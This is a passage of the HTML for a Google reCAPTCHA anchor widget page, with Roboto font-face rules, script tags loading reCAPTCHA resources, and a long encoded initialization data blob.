U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xxrKHlqjQy3y3BvxzUu2lQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xxrKHlqjQy3y3BvxzUu2lQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xxrKHlqjQy3y3BvxzUu2lQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVIR7DpsKAZcKaw6U7w7HDkWDDk30Hw5LCrHPCqsOKKGUwBgJMaFjDg09swq7Dh1bDjcO+w7rDlRfDhMO2XcKYwp7CicO0KsOIJTDDtTQiXsOvXEzDpMOoU8KMM8Kmw5/[base64]/GnTCpMKpTmnCrcK1eMKldcO1wqV5acKOaVgDw4HDnFrDjgwmw78PRSJyw6tjwovDmE/DmQ44FEV9w7vDu8KDw54Lwoc2CsKkwqMvwqLCqcO2w7vDpgbDgsOIw47CjlICDgXCrcOSw7NTbMO7w5xTw7PCsQ1ew7Vdb31/OMO6wp9LwoDCisKew4puScKPOcObe8KDInxMw54Xw4/Co8ORw6vCoUrCpFxobUoow4rCmzUJw69oN8KbwqB8dsOIORVgeFAPeMKgwqrCuSEVKMKdwoxjSsOtK8KAwoDDv0Eyw5/CvcKnwpNgw6obRcOHwq3CtxTCjcKxwqnDisOeY8KMTifDpDHCnjPDqMKFwoHCo8OHw4dWwqs8w7LDq0DCmMOwwrbCi1/DosK8K0o8wocbw75RScK5wos7YsKaw5TDszTDnF/[base64]/DtQ50RQzChRrDpMKmw6Vwwr/[base64]/[base64]/CgcKLekfDlMK1L8KBABzCt1EYLRrDksO1RVovPMKrBGLDm8KdHMK7KibDmlA4w6/[base64]/CgDc+EcKySkM/ccOeccOhwonCiMO7w7cpw4bClsOzTFHDsldEwo/DkVQkZMKkw4wFwr3DqDnDnlxldmQJwqPDqcKdw59owp95wovDhsOsRzHDpMOgwqtkwpgpFsO/VAzCq8OhwqLCq8ORwoXDmGMXw5vDtBg7wo5JXxnCucOeKjFbRyA6ZMOVb8OhAkhZJcKWw5DCo2ZswpMrBVXDoXZYw4fCv17CgcOaEBZiw7zClnpTwr3ClQVDeE/DhwnDnUTCt8OVwoPDhMO3bnLDpDrDkMKCLRJWw5vCrlpwwpMUYsKWPsOKRD5Hwq1oVMKgJms1wqYiwq7Do8KlNsO3VT/CkzLCkWnDlWLDt8Ocw4vDisO/wodOMsO1AgR/SF8tHC/CrW3CrAfCrHXDuVQvBsKVPsKRwobClDXDm1DDscKEfCbDgMKDM8Olwr/DoMKGeMOMP8KOw7M3EUkJw4nDvETCmsKQw5bCqhvCoVbDhQtGw4fCiMOZwqU/[base64]/w65ERMKcS8KZw4DCs8KwTwR5KUjDq8OvYsKoFXM3EVrDhsOqMUtWIkM0wot0wokoXMOKwohow4PDrilKQU7Cn8KBw5MAwqskKVQCwovDh8OOSsKTSGbCsMO5w5LDncKkwr/DiMKtwofCqCDDnMOIwq0iwqbCqcOjCXzDtzpTccO8wofDsMORwrQYw6tLa8ORw4Z7MMO+fMOEwpPCvjQNwq3DqMOfVcKpwo5oAwAXwrFpwrPCg8Okwr3CkzrCn8OWTSLDpsOCwozDtEQzw65xwpd3EMK3w74XwqbCjwAvZwFswpPDumjCm2Eawr4swr7Ds8KzN8K/[base64]/a2/CmGs6OsKIRMOmwrPDkcKnwrzDqQrDn8KpwpgMUMOZwpUpwqDCvifDrB/DqcKKRhDCvirDl8OqJkbDlMKvw7/[base64]/Dh8Otw7Y3BhlfDsKzw6HCtWhAwo7CosO+w5I0wo5nw5MkwpQyLsK5wrbDicOSwrIKSVcydMK6TkrCtcKaJ8K1w4IQw4A7w6NKQQ4kwqPCp8KUw77DqXQDw5l9w4Rkw6Ypw43Do2vCijHDmcKQYSDChMO1Xn3ChcKpKUjCt8OPbExrdWhGwo/DsQkXwpUmw61uw5oow5ZxRTLCoU8TFMOjw6PCn8OBeMKuQRDDoFcww7k6w4rCocO3dhhSw7fDm8KvEVXCgsKRw5LCoDPDu8KlwoJVFcKMw6UaZSbCqsOKwp/DthLDiHDDn8OmXSbCj8OaQyfDvcKzw5Mew4HCgCtDwpPCtkPDni7DmMOPwqPDgkIlw4LDocOAw7DDhCjCvcKow6XDicOqb8KeEwoNBsOjf01XFnA5woRdw6rDrAHCsyPDhMKRMwvDuDLCvsOMDMOnwrDDvMO0w7Mqw5fDo1rCgGQ/DEk5w77DljDDqsOnwpPCnsKWasOYw5U7FiQVwrcGEhhaIx5xNMOqJTXDsMKPLCAZwo8Pw7fDs8KTTcKQRxTCrBlrw4MHcXDCnVgzeMOMwo/[base64]/[base64]/Ds2U7wo8Zwq/CsjXCvX47wq3DicKWw6QywpzCk24RCMOlVXhEwp1bBcOleHrCpsKbQQbDtVsmwrplQMO5esOrw4BSVsKreB3DqnN6wpMPwpZQWiFCS8KbMcKewotvJMKFRMOGO3ADwpHDuTrDo8KQwrxOASEjbRMVw4LCjMOuw6/CtMONTkTDlVl1N8K2wpMScMOrw4TCiTNzw5bCmsKQLgt9wrc8fsKrI8KfwrwJFUjDtj1EL8OqXwHCncKhW8KYTFnCg0LDpsOTJD4Nw5IAwrHCixfDmw/CtwzDhsKIwpLCo8ODJ8O/wqMdAsOzw65IwoQ3c8KyITfCv118wq7DisODw7TDl2TDnnPCriEeKMO0PcO5EDfDr8Kew7xFw5o1ej/CkCTCjsKFwrjCqMK3wqHDocKbwoPCmnfDiSQPKzPCpzdow4/ClMOaL2V0MCpxw5jClMO/w5t3acKvWsKsLkYYwqnDi8OpwoDDlcKDbjPCisKKwpluwr3CjwM2B8Kew6ExHhnDtsK1FcKkNgrCg2EEF1hkXsKFe8KrwplfKcOfwpfCmz1Mw4fCv8Oow5/DnMKZwpzCssKLcMKAfsO6w6ZrVMKlw5p3MMOyw4vCg8KTXMOBwoMwBMKrwrNHwpLCk8KSIcOUAlXDlxA3RsK+w4sRwoRTw7ACwqJQwr7DnDZJa8O0JsOPw5oLwpzDucOUDcOOSi7DvMKzwozCm8KowoIXbsOYw4/Cpx1dRsKbw6B7DnJOLMO6wrMTSAtGwrd7wr4ywr3Cu8Kaw6pow64jw6bCmj9nX8K4w77CosKmw53DkhHChMKvN0w8w5giB8Krw69IN33CumXCgH07wpXDvzzDvXDCgcKueMOUwpl1wrPCiQbCmEPCuMKpYCDCu8O1GcKFwpzDgk08e3nDu8OyPnzDvG0/wrvCpsK9Dj7Dv8KDw59BwoYUYcKiDMKPJH3DgmHDlyJQw5d2WlvCmsOPw5/CkcOlw5TClMO5w6J2wqRMwpzDpcK+wrXCrMKswocGw7XCsy3CrVAiw4nDusKlw53Dh8ORwr3CgMKQV2zCicOqJ00UDcO0L8KiIRTCp8KIwqobw5HCusKUwqDDlxdHQsKmNcKEwpnCpcKNLC/[base64]/[base64]/CmUZEwpMtwr/DiSrDjsKYwqo7LGY7KsKQw7/CrsOGw6TDqsOQwp/CnkMfcsOCw45/w47Ds8KWEVNawoHDlkgFS8K6w7LDvcOgBsOjwogZMMOSXMKHQngDw5UHGcOqw7fDsAjClMKQQyY+MDwAw5TCpBBXwrXDkCJQe8KUwpx9RsOnw6/DpHDDk8O7woXDtWpnBDTDg8OjKlPDpVdCYxvDjMOhw4nDp8OPwq/CqhnCgsKGJDHCh8KTwrw4w4DDlE8ww40vH8KFQsOgw6/DjsKuJXA+w5PChAM4NGFeXcK5wpl9acO+w7TCt1/[base64]/DsEDCvsOcw7ILwpg0w7dqWxgWMgYvwpHCkijCqSc7VWlXw6AxIlI/P8OLAVFvwrQCDigowqgPRcOCa8OAfWbClUvDksOQw7rDiVnDosOeZg91QG/[base64]/wp9zwqrDiipHQMKVwqvDscOjcMKnwrrDmMO5UsOswprDhA0XUjIZSAbDuMKpw61Ab8OhCxt8w5TDnVzCog7Dt1cqU8K5w7JAVcKiwqhuw4/[base64]/CusOowptmbcOdD2DDlG9CLH13RcK2wodEdhfClGDClXkzDn15Fi3DqMOKw5/Cp0/[base64]/w6TDhsKtIsOHwoc/GzvDhMK5ZMKQwovCpMO9w7cmOMOkwq3CvMO9asK0RRrDv8OwwqrCgWLDnRLCl8KzwqDCu8KvdMObwpXCn8OWcmTDqnjDsS3CmsO/woBdwpnDnwEKw6l7wpp6KsKEwpzCigzCp8KLP8KfajJDMsKPGwXCrMONHSFKNsKRM8Kbw5JFwpDCmUpiGMKFwrY1aj/DscKhw6jDqcKbwrtmwrLCgWkefsKdw7RGRjrDssKkQMKAwrPDq8ODZcOHdsK/w7FLV2cYwprDqEQmecOiwrjCkjIdWMKew6NqwqgiITccwpNKOH06wrhwwpobUBgpwrLDpMOzwoM2wp9sJinDk8OxGTPDtcKnLcO5wp7DsjopecK/w6lnwowWw4ZEw4EeNmXCgjjDrMKTAcKbw7IycMKCwpbCosOgwrUTwowEQgQ3w4LCpcOjCh0ebFLCnMK7w5Qnw6poBGAGw63CpcOtwonDkErDkcOowoswPsOdRHAjLCRaw5HDqXfCisOjWsOywrgGw5x/w5lrfHHCimUvIjlCdEbCmyTDvMOewqZ7woTCjcKQXsKJw50Kw5/DuVrDkjnDgnVCeG87HMOUKnwhwq3CsFxbE8Ovw7Zwb2DDsmJxw7BPw6FtI3nDq3sEwoHDrcK6w4IqIcOJw6BXaT3DqXduLwMBwoLDqMKzF3U6w6TCq8KQwpvCiMOoKcKMw6XDn8O5w4x8w7DCvsOdw4czwqLCiMOsw7/CgTFJw7fCtD/Dr8KmCWzCgyrDvhTCrh9IAMKyJnfCqxFpw6RIw6pVwrDDgmw4wrlYwrHDpMKNw5xEwoHDicKwETRQHsKrd8OmRsKAwofCmW3Cui3Dggwwwq/[base64]/CtnEIwopTOcKFdCAJwovDn8OIVCA1HjrDgsKnTkvCg33CrsKnRMOiQl1gwoh7WMKiwpfDrxI+IMOjZMOxMVDCtMOQwpVqw6nDn3jDoMOZwrcYbHMSw43DssKXwoNEw71SEsORZgB0wrPDqcKQGX/DmDDClyVZUcOjw6JaNcOAXXwzw7HCmQA4SsK/[base64]/wqTDrsOiw5rCk8KAIMKzbQoWEsK+IngneMK4w73Dnx/[base64]/CqxbDksK4wo3DmMKvwqErwrRyaGNKw7bDuBhIdsO6w43CtcKxA8OIw4TDicKMwqNZVk5HDMK/[base64]/DhMKaE8OYw7/CtcKgwpZfwr3DoMKhw7bDicOQMxACwoEgw6ccJDtAw4RsGcOXIsOnwq9QwrUZwpzCnsKOwpkiCsKJwpHCicOINEjDuMOuVzlEwoMdPH/DjsKtT8Osw7HCpsKOw7rCtS0sw53DpMKrw7YUw6TCgSfChcOawo3Ck8KTwrYWBDrCpEsvX8OIZcKaZ8KkBcOyccOVw59xDhDCpMOyc8OfbHVpCMK0wrgUw7jDvsKvwrk/[base64]/CucK3w7zDi8O9w5xMQyjClDLCtmQCw7x+YcKpIcKwKXjDrsKiwq4MwoVYVG7Dt1DCpMKiFElRHx0hKVPChsOew58Mw7zClcK+wqoEPiEdEUYdfcO7PcOFw69oa8Kkwr4Ww6xtw4zDgBnDgBjDkcKCQ1h/w5zCqy8Lw5bChcK4w7oow4NnCMKwwo4hJMKIw4IhwonDrcOiSsONw7vDsMOrVcKWOMKlUMOJDirCtDrChjlLw4/CohhwNVLCgMOgF8Orw61Fwr4NdsO8w7zDtMK5ZiHCkSl/w5PDrDfDgF0ewoFyw4PCuHQIVh0Yw7/Dm05PwoXDgsK3w50Cwo46w43Cn8KFcSs/LxfDhWlKU8OaJsKidlrCisOdUVV9w7/Dp8ORw7TDgXLDucKHaFJNw5JKwo3ChxfCrsOaw5HDvcK1wqjDvcOow610Z8OJIHhfw4Q5D1oywow2wrrDu8O3w7FIVMOqK8ObX8KAKVHDlnnDnTN+w6rCiMOpPRFlV0zDuwQGMk/[base64]/Co8OKw5YbWR9IV1bCszlfw5LCqcKtenrCo1VPCRTDkU7DosKFPh85Kw3DtB5zw7w3wpzCr8OrwqzDlHfDiMKjCMOhw5rClRkgwrPCoHvDp0ULTVbDvBAxwq4cQcOow40pw7JSwoAjwp4SwqxNDMKBw7IRw5jDmysnVQrCn8KBY8OWAsOPw6g/BcOvMAnChwYtwqvCnB3Di2pbw7M/w4kDJiMXEl/DmSTDncKLQ8O6RkTDo8Kyw4cwMQZ7wqDCisKxfX/DrjtlwqnDn8K+wqrDkcKobcKQIBl1TVVpwrAAw6FCw5JSwpvCnDzDs07CpQtww4HDr0omw4FvflJZwqPCjhvDnsKgID97Gk7DqU3CucK5DknCksOnw78VDwQpwqxDeMKmDsOxw5x9w4AWZ8OqRMK/wpFgwpPCoHTCh8Kjwq0xQMK3w7sOYXPDvSxtIMK3dMOqEsOSecK7bHfDgXzDkWzDpEjDgBbDpsOAw5hOwo5Wwq/[base64]/aCtjBkvDvitmwostdFIMREc5w50Owq7DqABcBsOkdUnDsRXCumfDhcK0P8Kxw4hXeRQkwr5Ifn03FcO0DkhywrLCsSB8wrRyR8KSEyYvFMKQw7jDjMOfw47Dn8OQbcOzwoMIWMKCw5bDtsO1wpLDlEcBQhnDr0V9woDCnX/DiSoCwrAVHcK7wpfDq8OGw7jCq8OTOn3DhgBhw6TDrsOCNMOqw7ZPw6fDgEPDmzrDgF/Ch3JLS8KOVwvDmiZfw7/DqEURw65Pw742CmXDkMOADcKdc8KGV8OWecKwb8OcbQNSO8KjSsOuVWZqw53CrDbCpSbCqwTCjWjDv211w7kuDMOZT3E6woDDrTF7FUXCtkAswoPDvFDDocOlw43Cnl8tw6vCowsUwoXCgcOYwoLDtcKYK2rCkMKINT0ew5gLwq5cwq/[base64]/[base64]/Cn8KUKcKuZS7DtCTDosOiHsKhwptYwozClcOVw7XDrBI0PHbDrjUowrLCrMO9ZMKewo3DsTjCkMKbwrjDp8K7PwDCqcO5I1sfwowwCFDClsOlw4PDk8O3GVMiw6IIw7HDoWRTw6UecV/ChwhRw4TDlnfDuQDDq8KEaxPDk8OvwojDvsKew5AobWorwr4cDcOgW8KAJV/CtMKhworDtsOnOsOpwqQpGsOdw53Cq8Ksw61wIMKiZMKzfTHCpMOPwrEAwogDwoTDm0TCj8OCw6PCulbDvsKsworCpMKRJ8OnUFRXw7rCshAnL8KBwpDDjsKBw5PCrMKCUcKZw5/Dg8KnEsOrwqnDjMKnwpbDhUs9JWEqw4PCsT3Ck2Utw6ggOjdFwqEeaMOZwrRxwo/DkMKve8KoAUsYZGLCo8OXLAMET8KpwqI4LsOew5rDtG4QW8KfE8Oww5DDlx7DqsOLw5ViBMOGw63DhA1qwpXCl8OowrgUCitPfMOVcxPDj1cvwqQgw5fCoCDCjBzDo8Kiw7s/wpjDkFHCosKww7TCmSbDh8K1bcORw4ENVHHCrsK0ECEpwr1Uw7bCgcKrw4PDpMO2a8Ohw4FfYA/[base64]/[base64]/[base64]/DusKIZ8OxwoxnwqbDu8KcwpLCt8O6w5rDq8K8MMKbVj/DlsKyVWoxw7jDnWLCqsKaD8KewohTwpbDr8Oiw6Y5wqPCpkEZbMOtw6NMPhsJCGMOS3U5f8OSw4ZdVAbDumPClgUiKWbCq8Omw6FnRXRgwq8ERAdVIg1nw75CwotUwrJUw6bCswHDpxLClwvCi2DDqm5BTyo5JyXDpSp2QcOUwpnDpj/[base64]/Dvls2w6V7TcOWfMOOwoHCvjXCtcOtw49mS8KWwqzCl8KpEFU9wojDujfCkMKZwrtrwpMHIMK9DsKnGMKBPn4KwoxLIcKwwpTCpWTCthlowrrCjsKrKMOdw7omZ8KcYBoiwqVrw5oaZMKaEcKeVcOqenBWwrnCv8OnPGEeTHBWWkpDcGTDoCAFEMO/WcOuwqvDmcOLbDhDbMOgFQwAccKLw4nDgwtpw5Z9VBbCuklKUF3DgsOVw43DpsKdW1fCmXdZYiHChWTDosKJPFTCgxM4wq3CiMKfw4LDvz/DqEkrw4PChcO5wr0Iw57CjsOkI8OpAMKbw6HCoMOGFDoyD0DDncOPJMOrwroGIMK0A07DucO/NsK9LBbDkQnCn8OHw53Ch27ClsKlUcO8w6DCg2YZDwHCjgApwo3DkMKAfsOMZcK/BsKuw4zDklfCq8Oywp/Cn8K9JW1Ow4PCocOfwrDCjjweXcOyw4nCjxdnwo7DjMKqw4HDg8ODwobDvsOBEsOuw4/CrkLDrXzChxFWw7RNwqPCjXsFwpvDosKMw6vDqDVMKzR9XsOYRsK+D8OiWcKLSShtwpIqw7p5woZvA2PDlUIuDsOSIMKdwoxvwqHDiMKzOxHCpXl/[base64]/[base64]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[base64]/bmbDgmRMVV/DmMKKwpY3QMOLw47CtcKMclbDjXrCl8OEEMKlwoAgwrfCl8OwwrzDtMKQfcOcw4nCv04YS8OxwobCnsOUEE7DkUsvR8OHJlxhw43DjMO+XlLDuW04UcO3wrgtYXwwXwjDi8Khw6RYQsOTKHzCsQDDocK4w6t4wqESwrfDoFLDkG45wo/CtcKxw7lODMKWSMOSHCjCm8K2P0tKwqZILEw3Z2bCvsKWwpUPa1RZMcKqworCjVDDn8KTw6t/wpNgwovDksKAIm07HcOPdw3CvBfDusOQwqx6a2TCrsK/aXfCt8KJw4BMw4kowp5EW2zDvsOLacKjcsKURF1owp/Dr1ByDxTCmHJ6JMKOFxAwwqHCjcK/OUfDjMKBH8Kjw73CrsOgFcO2wrIzwq3DiMOgJsKIw7HDj8KJQsO7CWbCvAfDgiweXcKfw6/Dg8OjwrZywoIdLcKawohmITLDhQNFLMOKAcKATwwSw6Q3RcOtR8Ogw5TCkMKdwrtBaSbDrsO6wqLChg/DvzPDscOICcK5wrrCl2zDinjCsmnClmwdw6g8YsODw5HCpMOQw4c8wqHDnsOvbAxzw75CcMOlWl9jwoUew4vDk3Z5aH/CpzXCtMKRw59mXcOjwpwRwqc5wpvDqsKHCSxSw7HCkXwWLcKqN8O8K8OzwofCpVcEZ8KawpnCs8O0LER8w4fDl8OTwrpdKcOlw5LCsH84cHzDuTjDt8OfwpQRw7LDlcKDwovCjRrDllXCvVPDksOLwrcRw4ZzW8KPwqRHRD4QW8Kne1pLLMO3wrxEw5nDv1DDgX/DukvDocKTw4nCiGLDucKLwo7DskTCssODw4LCgXllw5Qow6Z/wpMwZ2gnMcKkw4pwwpDDp8Ohwo3Dq8KCJRrCpcKtNw0VAsKub8O6CcKiwoNaC8KqwooXCS/[base64]/CvcOEwqTDqCNTF3x9w6V0L0LCuUsnwqjDr8KWwqDDtTnCrcOsbGjCqnDCmm5jD1lgw7EJccOoL8Kfw4LDiD7Dh0nDi0QhRHADw6Y4R8K4wo9Rw5sfHHtzPcO/[base64]/[base64]/wpDDr8KMaiBCalvCksOAw7/Cs8O2U8K+ccOZLcKqVcOVEcOmCA3DpRR+JMO2wrbDuMKGw73Cgn4UbsKIwrzDv8OTf30cw5PDncKPNnnCrVZfDw7CkCB7bsOIQm7DrDI3D1jCg8OFBzjCqhhOwoJXJMOydsKyw5PDpMO0wp52wrHDig/Cv8K5wrXCqHk0wq3CtcKIwo5GwrN6AsObw74PG8O6aW8pwpXDh8Kbw4EUwqJowpjCs8KcT8O9SsOAMcKPO8Kww4MaNQjDrEzDocO9wrw8UsK6f8KOeR/Dg8KuwrYYwoHCmjLDkVbCoMK9w4x5w4AIYsKSwrrDtMO7McO6Z8O7wpXCjl0Iw5oWcRd6wqctwosOwq4TcS4awpPCkRkPKMOVwqkew6/Dt1/DrApTJCDDsW/CucO9woZdwrPDjxjCrMO1woPCpcOzWnlrwoDCqMKidMKDw4/CgwrCgnDClMKKw7jDs8KUamvDrWLDhWrDh8KlPMKBfEVAZFUPwoLClQlFw5PDn8OTfMOMw7XDslJRw7lZdcOmw7YgPHZoDS3CuVjCk0NFbsOIw4RDdcOewq4qCSbCmGElworDpMKECMOcTcOTDcOQwp/Cm8KNw5ZJwrhgXMOpam7Dj1Iuw5PDuCnDiicXw4ILOsOLwokmwqHDlsOjwrx/fx8uwpnCjMOZcGLCksOUSsKfwqNhw5Q2KMKZR8OBfMO3w6QvfcOvBirCjX0iGlU9wobDtmcNwqLDoMK/[base64]/w43Ch8KCScKTE1J0w6sIIkxgw4fDvk/DvAXCjcK2wrYzD3fDtcOCMcK7wp90JyHDo8KwBcOQw4TCksOQAcKeAB0kd8OoEnY0woHCqcKsOcOJw6xDLsKKPhA9WkULwpBufsOnwqbCrkbDmxbCuVhZwr/Cq8OMwrPCosOsXMObXjd8wqpnw484V8Kww7g7DShsw499YnQcNcOtw4jCsMOrbsOPwoXDtSjChBbCuH3CvjpLc8Kfw5w4wrkPw5EswpVqwo/[base64]/[base64]/cMKQwrMINcOWUsOCFMKINsO4EMOFJcKLM8OBw4wCwpgYV8O1w5hIbg0EA3F0IsKCWjlJSX8xwoPDi8ODw4pmw6hMw6M3wodVHSVcSVrDpMKXw7Q+aGjDsMO1W8KGw4LCh8OuBMKcQhvDqmvCnwkKwqHCtcO3dxHCisOyeMK6wr8mwqrDmjEXwq0QdToTwr/DpGDCs8OYEMOFw5fDvMOgwoLCkjHDrMKydMOYwpcZwqrDosKNw7vCh8KWYcO/RTxQEsK8BR7CtTPDmcKIbsOJwpnDtMOKAy0NwofDmsKawqIgw7nChxfCiMKow4nDjsKXw6rCg8Orw5NpIitBYQrDgWgOw4p0wpQKMBgDN0rDpMKAw4jCvn7CscOvLgzCg0XCqMK/NMKoAUnCp8O8JMKDwolLKnBdFMKGwrN8wqbCjhBewp/ChMK6HMKGwq8Aw6MfCcONCgLCuMK7IcOMJy5hw4/CrMOzMcKzw6EpwpkpbRlawrbCuAwYIMKpJsK3MEVkw59Cw4LCjMK9EsOJwoVqBcOHEMKbTRxxwp7CvMKyBsKbGMKrVcOfEsOdbsKoHHcrIcKNwoE+w7bDh8Kyw6NSLDfCqsOIw5nCjBFVUj12wojCgUoCw6PDqUrDusKpwrsxZgXCncKWKRrDgMO/eFPDiSvCqlwpUcO7w4HCvMKNwqNRM8KCVMK+w5cVw67Ch3lxbMOSXcONVQ89w53DjW9GwqUDFcKCfsOBGAvDnkIwNcOgwr7CtBLCi8OzRsOyRV05H1oKw61RKgjCtW1qw5bClFHCjVsLSBPCmhDDgsOIw4cuw7nDnMK5LMOtZCNYA8OmwqAsPVTDlMKyIMK6wo/CmSpUMcOGwq0fY8Kyw70hdThWw6lfw6TDiQxkD8OPw6zDrcKmDcKmwqo9wqNMwp8jw7gnCX44w5bCtMKsXnLChUtYEsOSScOUCsKLw6QUVBzDgMOrw43Cv8Knw7rClR7CrznDpRLDuHPCghTChsKXwqnDin7ChEdiasORwoLDux3Ci2HDlFt7w4BNwr/DqsK+w5XDqjoAfMOEw4vDtcKhVMOEwoHDp8Kqw4nCqCNdwpFQwqttwqQCwq3CrRB9w5N0NWfDlMOdJArDh0bDjcOKF8OOw61/w7IdNcOIwpzDnsKbJ0TDqzIOO3jDvxxyw6Mkw77DvEAZLEbCm24dCMKAd0Jsw4lIPTFrwo/Dk8KvABZhwqNOwp5hw6UtCcO2VcOEwofCgcKGwqvDssOiw7FPw5zCqw1Xwr7CriPCusKROhXCjnDDrcOFNMOqFQQxw7Egw5N7NmvClCRmwokTw6d/D3UGLsOOAsOKasKCEcOzw4Bww5jCjsOXHnzCjxNdwogLOsKMw43DnVVTVW7DugbDh0RMwqrCixA1cMOXOxjCiW7CsxpaSh/DnMOhw5dyYMKsP8KE